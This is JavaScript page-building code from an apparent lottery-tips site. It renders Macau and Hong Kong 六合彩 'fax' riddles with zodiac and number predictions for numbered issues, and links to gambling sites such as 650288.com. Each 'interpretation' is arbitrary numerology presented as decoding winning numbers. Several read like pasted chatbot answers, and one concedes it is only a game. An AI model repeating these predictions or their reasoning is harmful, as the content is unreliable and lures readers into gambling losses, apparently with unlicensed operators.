document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平猪→猪猴(2连)→猪猴羊(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→<span style=\"background-color: #FFFF00\">鼠牛</span>(2连)→<span style=\"background-color: #FFFF00\">鼠牛鸡</span>(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎马</span>(2连)→虎马狗(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→<span style=\"background-color: #FFFF00\">马鼠</span>(2连)→<span style=\"background-color: #FFFF00\">马鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马羊(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2连)→猴鼠龙(3连)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div id=\'mhcz_all\'>");
document.writeln("	<div class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/28/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");






document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真028期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗谜看似复杂，实则以意象和拆字谐音暗藏生肖与数字。以下用生肖进行解读：鼠（三一开）：三与一开头，可解为“三一”成“四”，鼠排第一，也含“子时”（三更）之意。牛、虎（一二讲你知）：直接点明第一、二位生肖。兔（快接二是速度）：兔代表速度，“二”或谐音“兔”。龙（东海对面是西海）：龙掌东西四海，象征水域之主。狗（忠心报主过一生）：直接对应狗的忠诚品格。鸡（七点钟）：鸡鸣报晓，七点为辰时之后，亦关联“酉”鸡。猪（三八妇）：此处“三八”或指汉字“三八”组合为“亥”（猪的生肖地支）。全诗通过数字谜、生肖排序、性格象征和地支暗示，将信息分散于七个生肖之中，最终指向特定生肖的“特码”组合");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛兔龙狗鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛兔龙狗");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.15.27.26.32.09.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真026期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是带有谜语性质的民间彩头诗，通过隐喻暗指生肖：“一三开” 可能指兔（排第四，拆一三得四），“二四特头” 或指龙（辰龙排第五，二四之和为六，取头尾玄机）。“红袖点灯” 似蛇（灵性隐秘），“怒吼威势” 喻虎，“一线求生” 或鼠（机敏逃生）。“沾亲带故” 指猴（人际灵活），“狗兔合玄机” 直点两生肖，“懒猪” 收尾讽不劳而获。生肖串联为：鼠、虎、兔、龙、蛇、猴、猪，全诗以生肖特性编织竞猜谜面，暗示机遇与人性写照");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠虎兔龙蛇猴<span style=\"background-color: #FFFF00\">猪</span>");
document.writeln("				<br>");
document.writeln("				五肖：鼠虎兔龙蛇");
document.writeln("				<br>");
document.writeln("				三肖：鼠虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.16.28.15.27.26.25.34.<span style=\"background-color: #FFFF00\">19</span>");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真024期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗文融合了数字谜语、生肖隐喻和典故意象，解读如下：关键解读：数字指向：“一三开”可能指13或1+3=4；“出三人四迎二一”含数字3、4、21；“二七合”为14或9（2+7）。生肖暗示：“五更”（3-5点）对应虎；“门卫”似狗。“黑风山怪”（《西游记》熊罴怪）喻熊（猪相近）。“瘦狗”直接指狗。“六畜”泛指马牛羊鸡狗猪。场景串联：首句“特码”暗示彩票，后以夜色归家、山水妖怪、西行见狗等场景，隐喻生肖在特定数字组合中的运势。生肖表达：虎（五更镇山）、兔（月落青山）、龙（绿水化泽）、蛇（山怪潜行）、猴（戏耍黑风）、狗（门卫瘦犬）、猪（六畜归家）。七肖串联出 “夜半险途至家园” 的叙事——从虎的夜巡、蛇猴的妖山困境，到狗猪的归户守业，呼应诗中“艰险渐消，万家得乐”的转折，最终以“二七合”（9或14）暗喻圆满");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙蛇猴狗猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙蛇猴");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.<span style=\"background-color: #FFFF00\">28</span>.15.27.14.26.25.34.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真022期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段是彩票玄机诗，融合数字、生肖和典故。“今期生肖二三开”暗示生肖排序第2（牛）、第3（虎）或相关数字；“四零重开合六尾”可能指数字40、4与6的组合；“孫行者智降妖怪”借孙悟空（申猴）喻灵活应变；“花开花落又一村”暗指轮回变动；“特码生肖它最大”指向生肖中体型最大或排名末尾者（如猪/虎）；“双凤引龙出二数”中凤指鸡，龙即辰龙，引出两个数字。用生肖解析：猴（申） 应孙悟空为智取关键；虎（寅，排第3） 合“二三开”且象征威猛最大；牛（丑，排第2） 呼应“二三开”；龙（辰） 为“双凤引龙”核心；鸡（酉，双凤） 引动龙象；猪（亥，末位大生肖） 合“最大”之喻；鼠（子，灵动如“又一村”） 表变数。七者交织数字与生肖暗码，凸显“智取机变”之诀");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：猴虎牛龙鸡猪<span style=\"background-color: #FFFF00\">鼠</span>");
document.writeln("				<br>");
document.writeln("				五肖：猴虎牛龙鸡");
document.writeln("				<br>");
document.writeln("				三肖：猴虎牛");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：34.46.16.28.17.29.26.21.31.<span style=\"background-color: #FFFF00\">18</span>");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真021期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖彩票谜语，每一句都暗指特定的生肖或数字。以下为拆解与生肖表达：拆解：“二四开”：可能指兔（排第4）或拆分数字。“四上有缘六上飞”：蛇（排第6，形似飞动）。“意马心猿”：直接点出马与猴。“皇家子弟”：龙（帝王象征）。“酷劲二诶”（谐音“酷儿二A”）可能指狗（狗叫“汪汪”似W）。“穴通鼠洞”：指鼠，且暗示杀机（猫或蛇克鼠）。“头尾出真码”：可能指生肖首尾鼠与猪。“无字天书三十五”：或暗合生肖循环数（12+12+11=35？）。生肖表达（取谜面明确所指）：鼠潜杀机藏洞底，马跃心猿醉意驰；猴灵攀缘六上飞，蛇盘四缘绕数机；龙腾皇家显贵气，狗忠守户伴“二诶”；猪收尾码合天书——七肖轮转，谜藏玄机");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙狗猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.24.36.34.46.25.26.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");



























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/12/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");








document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真012期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段口诀是民间彩谜，以隐语指代生肖与数字。“马龙兔”提示三个生肖：马、龙、兔；“十九三一三三”可能对应期数或位置。“买马买狗最得意”建议关注马、狗；“买鸡你就买四零”指鸡对应数字40。“杀牛杀羊龙飞来”暗示排除牛、羊，龙可能出现。“火中有肖是六七”可能指五行属火的生肖（如蛇、马），数字67。“英雄”与“六六大顺”往往关联虎、龙等强势生肖。综合关键词推断，本期涉及的生肖是：马、龙、兔、狗、鸡、蛇、虎");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：马龙兔狗鸡蛇虎");
document.writeln("				<br>");
document.writeln("				五肖：马龙兔狗鸡");
document.writeln("				<br>");
document.writeln("				三肖：马龙兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：24.36.14.26.27.39.32.09.25.28");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真011期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句是一种结合了生肖、数字和意象的谜语式表述，常见于民间文化或游戏隐喻。以下逐层解读并对应生肖：核心提示解析“今期生肖开兔猪”：直接点明本期焦点生肖为兔和猪。“四八求得好码中”：数字4、8或相加为12（猪的排位）。“三五开彩鼠鸡羊”：数字3、5可能指向生肖位次（鼠1、鸡10、羊8），此三肖为辅助提示。“单有狗来马发财”：强调狗（忠诚守财）和马（奔腾生财）的吉利属性。“红蓝波色有玄机”：可能与五行色相关（如马为红、鼠为蓝）。“七月初七月圆时”：时间暗示“兔”（月宫玉兔）或阴阳平衡。“四六七八合码开”：数字组合指向生肖排序，如龙（5）、蛇（6）、马（7）、羊（8）。生肖象征表达兔（月圆主角）猪（首句明示）鼠（三五开彩）鸡（三五开彩）羊（合码收尾）狗（单有狗来）马（发财主力）寓意串联：以兔猪为轴，鼠鸡羊为辅，狗马为财引，七肖联动呼应“月圆合码”：兔主灵机，猪聚福气，鼠鸡羊添彩，狗马催旺，暗合数字玄机，终成圆满之势");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>猪鼠鸡羊狗马");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>猪鼠鸡羊");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>猪鼠");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：<span style=\'background-color: #FFFF00\'>15</span>.27.19.31.06.18.09.23.32.24");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真010期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段看似谜语的描述，实则融入了生肖、数字的隐晦指向。核心解释：“鸡兔”暗示生肖鸡、兔，结合“二七得三六相加”可能指向数字计算（2+7=9，3+6=9）。“红袖点灯”含“红”即生肖马（午马属火），“苦读书”可联想牛（勤恳）。“一阴一阳”指对立，或指鼠（子时阴阳交）与马（午时阳极）。“东风西北四处平”含方位生肖：东为兔，西为鸡，北为鼠。“免来本期看四九”强调兔，且“四九”可能指36（隐含龙，辰龙排第五但36可拆分解读）。“空间大三圾分类”似乱码，但“大”可能暗示虎（山君为大）。生肖提取逻辑链：鸡（首句明示）兔（首句及“免来”谐音）马（红袖属火，午马）牛（苦读象征）鼠（阴阳中子鼠）龙（四九隐含36，辰龙3+6=9或方位组合）虎（“大”象征山林之王）综上，谜面通过数字运算、方位、象征层层递进，最终指向鼠、牛、虎、兔、龙、马、鸡七生肖，其中兔与数字“四九”为核心提示");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马牛鼠龙虎");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马牛鼠");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：09.21.15.27.12.24.29.18.26.28");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：根据您的描述，这似乎是彩票预测的谜语式提示。用 生肖（龙、虎、猴、牛、兔、蛇、鸡）解析如下：“龙虎猴牛开特肖”：直接点出龙、虎、猴、牛为重点生肖。“三六一八二六出”：可能指生肖排序数字，如“三”对应虎（第三位），“六”对应蛇等，需结合后文。“双数开彩二四送”：双数生肖如兔（4）、蛇（6）、鸡（10）等可能为备选。“三头四头是特码”：“头”可能指生肖首位，如“三头”为虎，“四头”为兔。“四十旺开定二九”：40与29可能暗示岁数或号码，29岁生肖属鸡。“根据二一转六开”：21转6可能指数字游戏，6对应蛇。综合推测重点为：虎、兔、蛇、鸡，加上首句的龙、猴、牛，共七肖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔蛇<span style=\'background-color: #FFFF00\'>鸡</span>龙猴牛");
document.writeln("				<br>");
document.writeln("				五肖：虎兔蛇<span style=\'background-color: #FFFF00\'>鸡</span>龙");
document.writeln("				<br>");
document.writeln("				三肖：虎兔蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：04.16.15.27.25.37.09.26.34.29");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民间谜谶形式，融合生肖、数字与民俗意象。“单数发”指向阳数生肖；“四大美女”或借“沉鱼落雁闭月羞花”暗喻特定生肖（如兔、蛇、雁代鸡等）；“六畜”含马牛羊鸡狗猪，“猪牛亲”强调地支六合（亥子丑会局）；“天上生肖”指龙或民间传说生肖；“灵码透”暗示玄机已露；数字“三七四七”“三六四四”可能对应生肖排位或组合规律。【生肖演绎】牛猪亲合水生鼠，兔跃月宫美人来。龙腾天上单数发，马羊六畜旺门开。鸡鸣四七衔横财，狗守三六连八彩。——七肖轮转藏灵码，数定玄机解星盘。（注：选取鼠、牛、兔、龙、马、鸡、狗七生肖，融合“单数”“六畜”“天上生肖”等线索，呼应数字隐喻与民俗关联。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马鸡狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.<span style=\'background-color: #FFFF00\'>27</span>.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字以彩票谜语形式融合数字运算与民俗意象，暗藏生肖玄机。“鸡兔”首明两肖；“二七得三六相加”运算后得九，暗合猴数；红袖夜读阴阳理，取“子鼠”夜行聪慧意；东风西北平四方，隐“辰龙”行云布雨掌四维。生肖应谶如下：鼠窃天机窥阴阳，兔随月影入空帷；龙平四野风雷动，蛇绕枯灯伴红袖；猴嬉算术解九宫，鸡鸣五更破长夜；猪（亥属阴水）拱床空移花木。末句“四九”合十三（兔位），三六九数转不休，生肖轮盘藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字和上次类似，同样是使用了数字、颜色、生肖暗示等元素的混合隐语，并无标准、统一的解释。这类内容常出现在特定文化语境（如某些民间预测）中，通常需要“解码”式的联想。按照您的要求，用十二生肖来“表达”这种信息，这完全是一种文化联想游戏，仅供娱乐，切勿当真：兔：直接呼应“马前兔后”。狗：直接呼应“三合狗”。马：直接呼应“马前兔后”。虎：在传统文化或某些系统中，虎有时与“蓝”色关联。龙：在类似系统中，龙有时也与“蓝”色关联，呼应“双蓝”。鼠：可与数字“一”或起始相关，联想“一三全四”。鸡：常与“歌声”关联，呼应歌声一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
